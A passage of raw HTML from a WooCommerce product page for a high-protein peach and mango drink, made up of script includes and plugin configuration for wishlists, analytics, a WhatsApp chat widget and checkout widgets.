wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":0}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://healthyuksa.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a791e4aece" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://healthyuksa.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">
/* <![CDATA[ */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"https:\/\/healthyuksa.com\/wishlist-2\/?wishlist-action","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce\/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https:\/\/healthyuksa.com\/my-account-2\/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/add-to-wishlist-gutenberg.min.js?ver=4.5.0" id="yith-wcwl-add-to-wishlist-gutenberg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/healthyuksa.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8f6094480f","remove_from_wishlist_nonce":"015d718e9f","reload_wishlist_and_adding_elem_nonce":"7ee60a5f42","load_mobile_nonce":"2bad9272f2","delete_item_nonce":"cd303c3731","save_title_nonce":"613f1ed616","save_privacy_nonce":"d03c66f333","load_fragments_nonce":"64e2890ef5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/healthyuksa.com"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/healthyuksa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"SAR","value":84,"items":[{"item_id":8518,"item_name":"High Protein Peach & Mango Flavored Drink","sku":8518,"price":84,"stocklevel":null,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Drinks","id":8518}]},"event":"view_item"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.4.3" id="nta-wa-libs-js" defer></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","nonce":"c69f0fe8b7","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/healthyuksa.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.4.3" id="nta-js-global-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/healthyuksa.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"f441818239","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/healthyuksa.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/number-polyfill.min.js?ver=20150330" id="ogami-number-polyfill-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/wc-quantity-increment.js?ver=20150330" id="ogami-quantity-increment-js" defer></script>
<script type="text/javascript" id="ogami-woocommerce-js-extra">
/* <![CDATA[ */
var ogami_woo_options = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","enable_search":"1","template":"<div class=\"autocomplete-list-item\"><a href=\"{{url}}\" class=\"media autocompleate-media\"><div class=\"media-left media-middle\"><img src=\"{{image}}\" class=\"media-object\" height=\"100\" width=\"100\"><\/div><div class=\"media-body media-middle\"><h3 class=\"name-product\">{{title}}<\/h3><div class=\"price\">{{price}}<\/div><\/div><\/a><\/div>","empty_msg":"Unable to find any products that match the currenty query","nonce":"c69f0fe8b7","view_more_text":"View More","view_less_text":"View Less","_preset":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/woocommerce.js?ver=20150330" id="ogami-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.tamara.co/widget/product-widget.min.js?ver=1.9.9.11" id="tamara-product-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/tamara-checkout/assets/dist/js/main.js?ver=1.9.9.11&amp;1769804302" id="tamara-checkout-js" defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js" defer></script>
<script type="text/javascript" id="automatewoo-presubmit-js-extra">
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"en","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/high-protein-peach-mango-flavored-drink\/?aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.5" id="automatewoo-presubmit-js" defer></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","security":"9305d4584e","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=5.8.1" id="cwginstock_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=5.8.1" id="sweetalert2-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=5.8.1" id="cwginstock_popup-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":8032,"accountName":"healthyU","avatar":"https:\/\/healthyuksa.com\/wp-content\/uploads\/2023\/06\/LOGO-750px.png","number":"+966530926368","title":"healthyU","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","displayPostCondition":"showAllPost","includePages":[],"excludePages":["9","1700","15","17","8228","8387"],"includePosts":[],"excludePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a conversation","responseText":"<span style=\"color: #0f172a;font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'\">The team typically replies in a few minutes.<\/span>","description":"","backgroundColor":"#81d742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"OFF","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","widgetType":"simple"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.7.1" id="nta-js-popup-js" defer></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
